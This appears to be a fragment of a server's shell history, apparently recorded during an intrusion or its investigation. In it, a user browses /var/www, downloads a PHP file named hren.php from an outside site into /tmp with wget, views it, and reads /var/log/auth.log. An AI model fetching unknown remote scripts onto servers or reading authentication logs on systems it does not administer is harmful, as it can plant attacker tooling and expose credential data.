 480  ls
481  ls 0a
482  ls -a
483  ls  -ll
484  ls  -llh
485  cd /var/
486  ls
487  cd www
488  ls
489  ls
490  dir
491  pwd
492  cd /tmp
493  ls -al
494  wget https://business4good.eu/hren.php
495  ls -al
496  more hren.php
497  ls -al
498  clear
499  more /var/log/auth.log
500*
501  more /var/log/auth.log
502